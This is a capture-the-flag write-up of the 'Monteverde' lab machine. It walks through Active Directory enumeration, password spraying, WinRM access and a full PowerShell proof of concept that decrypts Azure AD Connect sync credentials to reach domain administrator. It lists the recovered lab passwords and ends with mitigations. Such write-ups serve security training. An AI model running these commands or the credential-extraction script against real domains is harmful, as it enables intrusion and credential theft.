Monteverde
Introduction
Monteverde is a Medium-difficulty Windows machine centered around Azure AD Connect. After enumerating domain users, a password spray attack revealed that the SABatchJobs account used its username as its password. With SMB enumeration, a world-readable $users share exposed an XML file containing credentials. Due to password reuse, these credentials allowed WinRM access as mhope. Further enumeration showed Azure AD Connect was installed, which enabled extraction of synchronization credentials, leading to a domain admin compromise.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1

sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53

Domain: megabank.local
Port 139/445
Port 5985 (WinRM)
AD Initial Enumeration
User Enumeration
Unauthenticated
1
./kerbrute_linux_amd64 userenum -d megabank.local --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
1
impacket-lookupsid 'megabank.local/guest'@megabank.local -no-pass
User Description Fields
1
sudo nxc smb $IP -u '' -p '' --users
Nothing interesting in User Description Fields but at least we enumerated users.
Port 389/3268
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=megabank,DC=local"
Anonymous Bind is enabled but I couldn’t find anything interesting.
Initial Attack Vectors
AS-REP Roasting
1
GetNPUsers.pymegabank.local/ -dc-ip $IP -no-pass -usersfile users


Password Spraying
1
sudo nxc smb $IP -u users -p users --continue-on-success
Credentialed Enum as SABatchJobs


I found azure.xml file in mhope's directory.
Password Spraying:

Shell as mhope
1
sudo nxc winrm $IP -u mhope -p '4n0therD4y@n0th3r$'
Enumeration - BloodHound
1
2
upload SharpHound.exe
.\SharpHound.exe -c All --zipfilename monteverde
We are a member of Azure Admins.

Checking installed applications I found out that Azure AD Connect is installed:

I found this blog post related to this and trying to run the tool provided returns me error:
It also references this blog post

I tried running the provided code to extract MSOL account password but it failed:
1
.\azuread_decrypt_msol.ps1
I found here that we should change sqlconnection string, but I cannot locate SqlLocalDb.exe.
After a bit of searching I found this blog post where it mentions:
The default configuration of Azure AD Connect uses a SQL Server Express database but a fully deployed SQL Server can also be used. In that case, the connection string from the POC must be replaced by the following: "Server=LocalHost;Database=ADSync;Trusted_Connection=True;".
I changed connection string and used this code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server=LocalHost;Database=ADSync;Trusted_Connection=True;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()
add-type -path 'C:\Program Files\Microsoft Azure AD Sync\Bin\mcrypt.dll'
$km = New-Object -TypeName Microsoft.DirectoryServices.MetadirectoryServices.Cryptography.KeyManager
$km.LoadKeySet($entropy, $instance_id, $key_id)
$key = $null
$km.GetActiveCredentialKey([ref]$key)
$key2 = $null
$km.GetKey(1, [ref]$key2)
$decrypted = $null
$key2.DecryptBase64ToString($crypted, [ref]$decrypted)
$domain = select-xml -Content $config -XPath "//parameter[@name='forest-login-domain']" | select @{Name = 'Domain'; Expression = {$_.node.InnerXML}}
$username = select-xml -Content $config -XPath "//parameter[@name='forest-login-user']" | select @{Name = 'Username'; Expression = {$_.node.InnerXML}}
$password = select-xml -Content $decrypted -XPath "//attribute" | select @{Name = 'Password'; Expression = {$_.node.InnerText}}
Write-Host ("Domain: " + $domain.Domain)
Write-Host ("Username: " + $username.Username)
Write-Host ("Password: " + $password.Password)

Now running the script I can retrieve credentials:
1
.\azuread_decrypt_msol.ps1
It actually supposed to be credentials for MSOL account which is able to perform DCSync but here we retrieved Administrator credentials.

1
psexec.py megabank.local/Administrator:'d0m@in4dminyeah!'@$IP
Credentials
1
2
3
SABatchJobs:SABatchJobs
mhope:4n0therD4y@n0th3r$
administrator:d0m@in4dminyeah!
Mitigation
- Enforce strong password policies and avoid using predictable passwords like usernames.
- Prevent password reuse across accounts.
- Secure SMB shares by applying least privilege access and auditing file permissions.
- Limit and monitor access to Azure AD Connect, and protect its configuration files.
- Ensure the Azure AD Sync account has only required permissions and is not a domain admin.